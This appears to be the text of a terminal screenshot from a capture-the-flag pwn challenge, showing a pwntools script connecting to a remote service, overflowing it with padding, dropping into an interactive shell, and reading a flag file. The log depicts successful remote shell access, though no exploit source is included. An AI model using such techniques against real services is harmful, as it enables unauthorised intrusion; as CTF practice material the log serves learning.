 daydreamer@daydreamer-virtual-machine: ~/下载
[+] Opening connection to 182.92.176.248 on port 8888: Done
/home/daydreamer/下载/call.py:13: BytesWarning: Text is not bytes; assuming ASCI
I, no guarantees. See https://docs.pwntools.com/#bytes
  io.sendlineafter('size: \n',str(31))
/home/daydreamer/.local/lib/python3.10/site-packages/pwnlib/tubes/tube.py:823: B
ytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.
pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[*] Switching to interactive mode
Hello aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
, i wall call you soon.$ ls
bin
dev
flag
lib
lib32
lib64
libx32
problem
pwn
usr
$ cat flag
flag{awfuh2n-2n4rh3-4nrihv-jsiej2}
$